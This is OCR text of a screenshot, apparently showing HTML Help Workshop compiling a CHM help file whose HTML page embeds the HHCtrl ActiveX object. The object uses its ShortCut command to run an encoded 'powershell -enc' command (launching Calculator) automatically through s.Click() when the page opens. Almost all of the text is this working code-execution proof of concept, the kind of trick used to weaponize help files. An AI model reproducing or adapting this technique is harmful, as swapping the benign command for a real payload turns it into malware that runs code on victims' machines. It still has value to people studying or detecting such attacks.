 HTML Help Workshop - [testx.html]
File Edit Tags View Test Tools Window Help
B I U
Project Contents Index
[OPTIONS]
Compatibility=1.1 or later
Compiled file=x.chm
Default topic=..\myTest\testx.html
Display compile progress=No
Language=0x409 English (United States)
[FILES]
..\myTest\testx.html
<object id="s" classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<param name="Command" value="ShortCut">
<param name="Button" value="">
<param name="Item1" value=",powershell,-enc YwBhAGwAYwAuAGUAeABlAA==">
<param name="Item2" value="273,1,1">
</object>
<script>
s.Click();
</script>
x
Organize Open Share w
Favorites
Desktop
Name
x.chm
Help
Calculator
View Edit Help
0